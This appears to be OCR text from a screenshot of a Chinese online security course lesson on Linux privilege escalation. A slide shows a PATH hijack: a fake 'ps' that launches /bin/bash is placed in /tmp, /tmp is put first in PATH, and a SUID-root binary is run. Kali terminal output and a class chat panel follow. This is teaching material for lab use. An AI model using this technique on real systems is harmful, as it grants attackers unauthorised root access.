 上课中 00:34:36
网络安全就业推荐 bilibili
腾讯课堂
提权1.pptx
20201028-...
提权1.pdf
20201028-Linux提权1.pptx - Powe
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
35
36
37
38
39
40
41
Linux环境变量提权
01
PATH环境变量
cd /tmp
echo “/bin/bash” > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
/home/kali/shell
whoami
单击此处添加备注
幻灯片 第 37 张，共 45 张 英语(美国)
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 Ubuntu_1804_64
kali@kali: ~ 09:32 AM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ ll /usr/bin/su
-rwsr-xr-x 1 root root 71912 Aug  1 13:28 /usr/bin/su
kali@kali:~$ su
Password:
kali@kali:~$ ll /home/kali/shell
-rwsr-xr-x 1 root root 16712 Oct 28 05:33 /home/kali/shell
kali@kali:~$ ./shell
PID TTY          TIME CMD
1184 pts/0    00:00:00 bash
45763 pts/0    00:00:00 su
46472 pts/0    00:00:00 shell
46473 pts/0    00:00:00 sh
46474 pts/0    00:00:00 ps
kali@kali:~$ ps
PID TTY          TIME CMD
45764 pts/0    00:00:00 bash
46505 pts/0    00:00:00 ps
kali@kali:~$
kali@kali:~$
kali@kali:~$ ps
PID TTY          TIME CMD
45764 pts/0    00:00:00 bash
46939 pts/0    00:00:00 ps
kali@kali:~$ ./shell
PID TTY          TIME CMD
1184 pts/0    00:00:00 bash
45763 pts/0    00:00:00 su
48026 pts/0    00:00:00 shell
48027 pts/0    00:00:00 sh
48028 pts/0    00:00:00 ps
kali@kali:~$ ps
PID TTY          TIME CMD
45764 pts/0    00:00:00 bash
48096 pts/0    00:00:00 ps
kali@kali:~$ bash
kali@kali:~$ exit
exit
kali@kali:~$
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(21)
张莹
1
任泽登
2
何景俊
2
郭庆贤
2
李沛
2
张莹
我以为没问题的扣1 看错了。。
老师 mingy
ps
ps
发送
资源监控